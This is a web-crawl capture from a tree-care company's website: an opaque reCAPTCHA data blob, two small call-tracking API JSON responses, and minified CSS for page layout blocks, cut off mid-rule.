BsKHcOiwqrDm8ORYsKZw51QwokKRcOow6QnfcKxLmoUMCpvwpzCqsOMwr/[base64]/c8OseC3DuMOpBAxNw7oIXz9PX8OOIMKhN0DDrBIXWUHCtF4Ow61JOGjDssOgLsOewpfDoXPChsOMwoXCp8KtFTo3wqDCsMKFwohGwoxcKMKNLsOpTMOmw6RxwqnDqTPCpsOrAzrCu3LCuMKHYxrCmMOLZMOww7TCicONwqsJwr14PVLDvcOkZ34Aw4/DigHCsE/Cn0w5EHdhw6TDk38HAFPDv0nDiMOOUDJnw6t6T1Q0b8KdTsOjPWrDp1HDjsOQw4Y4woEeWX52wqIaw5jCoyXCkWsdO8OoJ2MhwrNlTMKgMsONw4fCtjdMwpALw6nCqVLCtELDscOiK3fDrSHCo10Sw6oPdXfDiMOVwr0tFMOWwqbCiivClA/Cn0JqZ8OPYcK+SsOvH2QDFnVCwp8ywojDjCImGMOqwp3DhcKCwr0WfsOgOcKPw644w7U0McOawrrDvVHCuhjDr8OnQjHCm8KrSMKjwozCoFYwOlXCqSXCgsOAwpJnZ8OubsK/wqk+wp9JZ0zDtMOlBcKtPTFXw7TDuFhyw7l7cUfCgBB1w7t/wrRIw4IIQjHCuwfCrcOSwqfCucKew4XCqn/DmMO3wppuwoxXw4F3JsKeRcKSPsKfWDzDl8O/w7rDtlzCrcKfwopzwpPCjnHCmMKJwqrDmcKDw5nCnsO0CcOMBMKBQ2wGwrcgw71qKX/ChQ/ChkzCh8OJw5wcbsOeV3wIwqk6HsOvPAoZw67Cq8Krw4vCucOPw7cjQsObwr/Do0LDoMKAQsOmExjCpMKGbSrDtMKxw69Dw4nCksOewp0LBwjCkcKafjUdw7bCqCFNw6/DkhhTUXAnw4pLwoJZZMOlJmTCrUvCkcOXwq/DsSQUw4DCmsKFw6zDrMKEUsO/QDHCncOLwrTDhcOmw4JhwpHCuAgNXU51w57Dg8K8BwY0ScKCw7tEKXHCrsO0FlvCq0xQwo4/wpJuw5dPElYdw6HDrsOjbQDDuVYSwoPCvjVdbMKSwqnCisKVwp95w4leesO5BE3DpyTCkUUUKsKhwohew7bDlzBzw4s3TMKww7TChcKPChfDklxwwqzCmUVGwrFvVHnDoRvCnMKIw5HCrGDChG/[base64]/w7Rcw7nDrMKXLAFGw4BUdMOUAAfDssOlGsKfeTNAw5jDnwzDvcKOTX45NcOQwrXDlTETwofDtsOdw7hTw4DCmFtnU8KVYMOJAE7DpcKqR2hVwphcXMKpHmPDkCNrwrEfwrs2woN6RQTClhTCgWjCrwrDu27Dk8OvCj9pVDMjwqvDnE0Yw5jCmMOzw5ASwq/DpMOMOm4Dw7FIwplrZMKpClzCjAfDnsOlfXduOELDpMKVVQ7ClnMzw68nw4AbBgMTZnvDvsKFUX/CrsO/eMOoc8Orw7IOb8OEcQUuw5PDiC3DoBJEwqIZDyIVw65twp3DqBXDuW4nLG1bw77DncKhw4QNwr8iH8KKwr4ZwpLCt8O0w5/CgRbDgMOowrDCqmouaSfDt8O+w5RHbsOfw7JZw4vCmRVHw7dxTEswcsOow6hewpbCp8ODw49obcOSesOddMO0GVB9wpM6w5nCr8Kcw5fCv27CtB59ZmAVw4/CrwYww6leJcK9woJIEsO+FxF3Zn4PD8KcwqzCoXwSKsKEw5FkTMOvXMKuwrDDrVMUw73CiMODwqVew5s4YcOpwpHDgBPCqcKvw47Dj8OcGMOBdS3DqlbCsAfDi8KVwr/[base64]/[base64]/CrcK6McKyw5t/VSfCtcO6w5XDl8KEcMKJw40gwoBRMAE+A356wrvCvcOWXQFICcKowo3CkMOOwpM4wp/DmmQwJ8Kuw688HAbCg8Opw5nCn3bDuB/[base64]/BEzDvCtgw6wkPyBDa1nCkcOhwrnDu8O/QjVFwr7CiU57YMOtHh94w4Jvwq3Cs1jCoWrDg2nCkMOXwr0rw5lQwpPCjsOIA8OwWj/Cm8KIwosbw6RiwqFJw4Ntw6UswoJqw7wlMXByw4sGKU46XBHCr0gTw7XDuMKhw4bCjMKEF8OSGMONwrBXw4JDKDfCgTsFECkqwqDDhiE2w4/DhsK1w50QWBhbwovClcK2TWvCnsOEBsK9CRnDrXM2ExbDhsKxTXp8RcKZNEXDlcKHEsKDZSnDukUuw7fDosO1BMOCwpHDjBHCvcKrTmrCuEdfw78vwqJuwr5yUsOkFFo3cDkiw5YaMz/DtcKZR8O7wrXDhsOpwoZVGnLDmkbDvgVOfQ3DjsObDsK0woEee8KcE8OQaMK2wpwxVwpRVDjCiMK5w5sJwrnDm8K6w5srw69TwpxYWMKbw4omc8KRw6UXJz7DnjdOczbCkH3CrAI7w7vDjD7DssKyw7rCnz82Y8KqUyk9asO+R8OGwrXDlMKZw64/w7nCqMOFclLDhnNLw5/DkHR9IsK+w5l5w7nClTnDmAdDKSZkw5rCnMOLwoRjwqF1w7/[base64]/GcO8CBBxXlQhFg/CulHCpwzDikPDt0BZCMOjRsOCwqLCmU3Di0TDpcKlQDbDrMKjDMO/wrTDucOjccOdEsO1w6YXDhoew6vDqiTCr8Krw5LDjBHCqEvDtSNow6LCqcONwqI8VsKsw4HCnhvDhcO7MCvCsMO/wpI6HhNvD8KiG2V9w4d/[base64]/DqsOMwp7CvRk0McKENjEcIsKfwq4aacKzbMKHw5PCmcOnSzFRDmbCpMOFJMKaG3duCGPDksOeSmkTYjhLwp88wpAjK8OXw5kaw4PDinp/QGHDqcKtw5Mcw6YcDiFHw7zDsMKgB8OiWzXCosO5w6DCh8Kpw4bCnMKywqDCui/DkcKPw4UkwqLCjsKdBn7CsT1ydMK6w4nDgsOWwoUZw4tjSMObw71QGcKmW8OkwofDkAMOwpDCm8OlVcKXwrVsB0ANwpNtw7XCpsOMwqTCvzPCu8O7bALDo8OIwojCtmodw5MXwp1wTsORw7cLwr7DpSoWRCtnwqfDmxfCuFNbwpQ+wrjCssKtNcK/w7Avw7xQLsO2w5pmwpYOw6zDtUjCucOfw5R6PAZvwplLRDPClGbDqXV2JC1vw75rNzVDwqsXDsOmfMKnwrjDrk/DncOBwprDu8K+w6V2Vg/[base64]/ChcKdeCdDw6McLgbDr3jChBXCr8KbU3d9w4bCv2/ClcOcwqTDg8KPDXgtS8KYw4/DnwfDrMKINzlZw7ldwpDDqlvCoTw9UcO+w5rCm8O7GG/ChMKHZBXCr8OOCQTCosOBS3XCnHxwHMKVXMOZwrHCssKDwobClnzDmcKbwqV/XcK/wqd3wqXCmFnCjSjDj8K3OwjDui7Dk8OsM0jDsMKkw5fCv0VKOcKsfg/[base64]/wqvDjRw+w7lUfk9ucQgLKsO9NMKPw7MjwpTCtsKowphyUsKmwqRtIcOIwr4TOi4Iwr58w4fCj8O7McOOwpHDpsO/wr3CpMOud0oxFjjClzBYLcOPwrLDjDLCjQ7DlR7DscOPwq4uPQHDnHTDusKFe8OEwpkSw6IIw6bCisKBwoEpcCLCjBxmK34EwpHDisOkAMO9wpzDsCZbwrZUODHDnsKlRcOgNMOyfcK8w5/CnUlzw4fCu8OlwpZ9w5HDugPDisOvTMOGw5Uowq7DijXDhmF7W03CmsKZw6sTSBrCkDjDrsKJSRrDvwY6YjvDkh/ChsOUw7IyHysaVcKqw7fDonUBwpzCoMOEwqkDwq1lwpIRwpwbacKcwo/Cl8KEw7ZyGVdmFcKyK23CncKBUcKAw6UwwpNQw6NJGggGwrvDssOow7PDkQk1w7R9w4Rgw4kqw47CuWLCjlfDtcKIZFbCssOkYy7Cg8K4dTPDssODbmBWXnN7wr3DoC0Bw44Nw7Fvw74lw5tRKwPCj2IWPcO1w7jCiMOtZ8KvTjLDpVs/w5c4wozDrsOYTkJTw77Dq8KeGkjDvsKnw6nDpW7DqsKtwrUZLMKIw6l5eC7DksKuwpjDmB3CkSzDj8OmKGfCjsOSBiXDusK1w6lmw4LCrnQAwpzCil/Dum3ChMO7w5TDskZ7w43DtMKFwrPDtEjCmcKyw4vDjsO5L8KOMSMOHMKBZG9aPH4Mw4Bzw6jDrgDCgV7Do8OMUSrDnAjCnMOuVcK7wp7CmsOcw68Qw4/DiU3DrkAVRlscw7/DjBjDjcOjw5TCgMK5eMOrwqROOgFvwq0pHkNrDyR3QcOwPRvDsMKXaFAzwo4Jw6XDssKdT8K6MjnCiT52w6wQD3vCsXoubsOVwq3DlUjClVxYScO2dy1IwojDllIDw7lpR8Kcw7bCksOaO8Oew4DCqn/DuHJHw6hqwo7DucOQwrN9GsKvw7bDlMKVw6YuO8K3fsOgMlXCnBrDs8K2w4BzFsO2d8KUwrYMM8KAwo7CkVUVwrzDngPDsFgADD8IwqBwWcKvw5/[base64]/Ci8OaQwXDosKdwoLDukl3C8OnWk4SYcOQOhjDkcO4PMOQOcK0D1fDmzLCqsK5PFYEUVdvw6gcfnNqw7fCmlLChAbDkBXCtllvGMOkJnQNw65ZwqPDhsKyw6XDrMKwSzx6wrTDnApKw7cubiJSaDbClz3Cm3DCt8KJwpIWw57CncOzw4xdOUw9CcO/[base64]/HGjDj01sasO+AiXCicKBJ8KGTHnDkn/[base64]/DucKSecOPwqA0A8KOw4h6wrTCscOTKcOuLATCqSUKPcKUw40/w70ow7VPwqJjwqnCrgZhdMKRXMOrw5YTwrvDjMO1McKBcDvDoMKIw5nCqcKowqIkOcKIw6TDvzAkH8KPwp4cXC5kSsOEwqlgPjxPwqcfwrJswonDosKGw7BYw6Fkw7PCoyRNScKww7rCl8Kow4fDkBXDgcKWNlUEw5o/NcKmw4p8NW3CvWbCl3ENwpbDkT/[base64]/Cq8KrPWdQL8KmDcKPAVvCrMKKwqpaw43Cp8KVwojDrhMCasKFGsOiwoLCl8OybkrCug0Dw7fCosKWw7fCnMKMwq4yw4U3wrvDhcOuw5vDgcKcNMKgQSPDmsOHAcKWS3jDmcK9CATClcOeTFvCn8KxPcOHasOOwqEDw7QWw6NOwrfDogfCt8OFScKSw47DugvCnhs/CxLCqF8eV1/DjxDCq2XDuRjDjcKbw5hPw5nCucO+woFow4wiXyUHwqV2D8OrecK1IcKlwrVfw441wqTDihfDlMKqXsO/w4zCkMO1w5pJSUTCoDnCqsOQwrnDuCcGbh5YwoxVDcKSw6dHCMObwrsOwpwTTMKZGw1aw4XCq8Kfc8Kgw7YTOhTCjQ/CoSbClElZYxvCo07DvsOpXgUdwpRgw4jCnBpzGj8vasOdFgXDjsOrU8OLwoF2XMOdw5U2w6TDmcOKw7sww6sdw5QpdMKbw7IBP0rDkn9xwog7w7fCpcOWJDcSA8KWImHDpS/[base64]/[base64]/wr3Cu3bCncKoeXPDncOawpgRBF3CqcKeCcKoCcKJw6LDvMKqXk/DvGDCqMOFwoojwq5KwohJYnR4ETcuw4fCmjTDu1h9FWUTw5F2JiYbM8ObZUUGw6AGEAA+w7UpacKTbsOaWzrDkjzDtcKMw6bCqmrCt8OoGz4sE1/CvcKSw5zDisKsYsOnOsOYw4XCiV7DnMKxX2nCiMOmW8O4woXDn8OSWzPCmizDtVzDqMOGRsOJacOJQsO1woglNcOfwq/[base64]/DrUrDtgnCvXksasKVw7kuWcOiwoMfwrDDisOVDz/DucKAdjjCs0HCicKcOcOEw5LCmHg2wrLChMO/w7XCgcKuw7vCqmkiPMOuAAt9wqvCk8Okwr/Dl8KMw5nDr8KzwqB3w5x/bcKpw6bCjDYUVTYBw6cGXcKgw4HCtMKhw7xewq3ClcOxMsOrw5PDssKDa0bCm8Obwr0Sw7Frw61wfy0Ow7JlYHcoDsOiTnvDtHIZK0ZUw67CkMOJSMOPecO8wr4dw7ZGwrHCm8K+wpLDqsKXB1bCr0/CqC0Rfx7CucK6woYXbG5fw4/[base64]/[base64]/DsVbDpUYdwr4hecK3w6gUw6PDlsOvJ8KWw5PCkRcow5dJFcKiw68IZl8Pw4bDu8KFRsOtw6EfXAjCmcO4ZMKbw5PCpcKhw5tXC8KZwqXCtcO/fcKyAV/[base64]/wrjDhG4XfMKCwrBpwq0/w6ZTwrE8BE7DuzbDpsKvGsOnwp8jVMKRw7PClsOmwph2w70EcWM2wojDusOQPhF7HxPCo8Ouw4s7w6oOBmJcwqPDm8OvwqTCjR/DicOtwrB0D8OSfyV7BxJpw5XDs33CmMO5YsOBwqAyw7Inw4NXTXzCrX1SLENSVVDChQ3DksODwqc5wqrCt8OIXcKmw7osw7fDjW/CkhvClRcvck5eWMOmJzYhwrLCuX81b8OOw70hchnDqCITw6ZMwrdyF3nCsB08w5zClcKQwrZ/TMKvw6cWLx/[base64]/DnyzDocOFRMKqNsKIBRVrw6LDjFjDr8OTS8OGbcKRYx0qWsOgV8OKexXDuQdaBMKUw5fDq8O+w5nChm4Ow44Xw7YHw796wrPCrRLChjADw7vDlwvCjcOWVAkGw6EFw6gFwokLBcKywpw9G8KTwovCg8KtRsKGdDZBw4zDhcKfLj4vBm3CgMKWw4/DhAjDlgHCv8KwHjbDncOvwqbCtSggX8KVw7IFTS4KUMOAw4LDu03DtyoRw44FeMOffTlPwpbDt8O1UF0UEg3DjsK+CWLDjw7Ci8KHU8OBWGUywqVURMKywqTCtDM/JsO4OcKcBm/CvcK5wrZ9w4jDplvDr8KGwo47czYFw6/[base64]/CkDYdWcO9Gy3CmsOvZcOSHWXChMKxBsOoIcKIw6DDh1o5woEzw5/DrsKiwopKZx3DhMOZw6N1HQorwoRtSMOGYQzDscOhEUdDw6zDvVQoHsKeSXnDn8KLwpbCsSXDrVHCvsOTwqPCq1JYFsK+PnPCgU/[base64]/wooNw5JuFMK4w5wnwpVKwow0GMOCwq/CtsOhUVoDw7gbwpPDgMOZNsOkw7HCicOSwrhGwqbDqMKOw6LDtMOSHQkEwo5Uw6YFJgNCw7sdP8OTIMOow55Nwo9IwpnDqcKOwr0AB8KIwpnClsK1O0jDncOsURdgw61AZG/CsMOtB8OdwqbDocKCw4LDiSYOw6fCmMKkwrQ3w5/[base64]/Dln0zKsKJAmDCjsKvwoYYwqfDrHTDu1J6w6ZbUH4\\u003d\x22],null,[\x22conf\x22,null,\x226LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.davey.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xTv9KkMO1QK1yG94qlS/uUPa2Rgv1kR1Ja8EhWXL6HU\\u003d\x22,0,0,null,1,1769203104600,0,0,[246,206,108,221,91],null,[114,138,222,119],\x22RC-ixVoFShAPvCg5g\x22,null,null,null,null,null,\x220dAFcWeA7tM3J7ibvWrmss55NjlM6jiE0jVCTT_zGibxyWPA7guRBA1tuJDumD2IipUrxHuzuC7E9yDm6LqPFAE9UdS9P7BT734A\x22,1769285904482]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-7e6cccdb-02e1-469c-f6cf-209374de8ae2","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-7e6cccdb-02e1-469c-f6cf-209374de8ae2","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7ccardsCTABlock.min.css%7ccontactUsCTABE.min.css%7ccaseStudiesFeedBE.min.css%7cformWithBackgroundCTABE.min.css&v=419c4f7409f34a159b905dc614297624
body_size: 3288
content:
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.cardsCTABlock{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0px}.cardsCTABlock .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none;background-repeat:no-repeat;background-size:cover}.cardsCTABlock .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.cardsCTABlock>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}.cardsCTABlock>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:65px}.cardsCTABlock .headline{text-align:center}.cardsCTABlock .cardsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}.cardsCTABlock .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock .cardsRow .cardItem{flex:0 0 auto;width:50%}}.cardsCTABlock.count-4 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-4 .cardsRow .cardItem{flex:0 0 auto;width:25%}}.cardsCTABlock.count-3 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-3 .cardsRow .cardItem{flex:0 0 auto;width:33.33333333%}}.cardsCTABlock.count-2 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){.cardsCTABlock.count-2 .cardsRow .cardItem{flex:0 0 auto;width:50%}}.cardsCTABlock .cardItem{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.cardsCTABlock .cardItem .innerContent{margin-bottom:30px}.cardsCTABlock .cardItem .innerContent .image{text-align:center;height:auto;max-width:400px;display:block;margin:0 auto}.cardsCTABlock .cardItem .innerContent .image img{display:block;margin-left:auto;margin-right:auto}.cardsCTABlock .cardItem .innerContent .iconSVG{text-align:center;height:auto;max-width:144px;transition:transform .8s;overflow:hidden;display:block;margin:0 auto}.cardsCTABlock .cardItem .innerContent .iconSVG img{transition:transform .8s}.cardsCTABlock .cardItem .innerContent .text{padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;text-align:center;line-height:1.9em}.cardsCTABlock .cardItem .innerContent .text p:last-child{margin-bottom:0}.cardsCTABlock .cardItem.linkEnabled{cursor:pointer}.cardsCTABlock .cardItem.linkEnabled .image{transition:transform .8s;overflow:hidden}.cardsCTABlock .cardItem.linkEnabled .image img{transition:transform .8s}.cardsCTABlock .cardItem.linkEnabled .links{margin-top:10px}.cardsCTABlock .cardItem.linkEnabled .links a.link{color:#c53f14}.cardsCTABlock .cardItem.linkEnabled .links a.link:hover{color:#9d3615}.cardsCTABlock .cardItem.linkEnabled:hover .headline{color:#c53f14}.cardsCTABlock .cardItem.linkEnabled:hover .image img{transform:scale(1.1)}.cardsCTABlock .cardItem.nocrop .innerContent .image{padding-top:15px;padding-bottom:15px}.cardsCTABlock .cardItem.nocrop .innerContent .text{text-align:center}.cardsCTABlock .cardItem.nocrop .innerContent .text .headline{text-align:center}@media(min-width: 992px){.cardsCTABlock{overflow-x:hidden}.cardsCTABlock.count-2 .cardsRow{margin-left:-90px;margin-right:-90px}.cardsCTABlock.count-2 .cardsRow .cardItem{padding-left:90px;padding-right:90px;flex:0 0 auto;width:580px;max-width:100%}}@media(max-width: 991.98px){.cardsCTABlock{margin-bottom:100px;font-size:16px}.cardsCTABlock .bgMobile{display:block}.cardsCTABlock>.container>.headline{font-size:26px;margin-bottom:10px}.cardsCTABlock .cardItem .innerContent{margin-bottom:5px}}.cardsCTABE .cardItem .innerContent .image img{transition:transform .8s}.cardsCTABE .cardItem .innerContent .text{text-align:left}.cardsCTABE .cardItem .innerContent .text .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";text-align:left;font-weight:700;text-transform:uppercase;font-size:17px;padding:0px 0 3px 0;margin:0}.cardsCTABE .cardItem .linkEnabled .image{overflow:hidden}.cardsCTABE .cardItem .linkEnabled:hover .headline{color:#c53f14}.cardsCTABE .cardItem .linkEnabled:hover .image img{transform:scale(1.1)}.cardsCTABE.centered .cardItem .innerContent .text .headline,.cardsCTABE.centered .cardItem .innerContent .text .description{text-align:center}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner 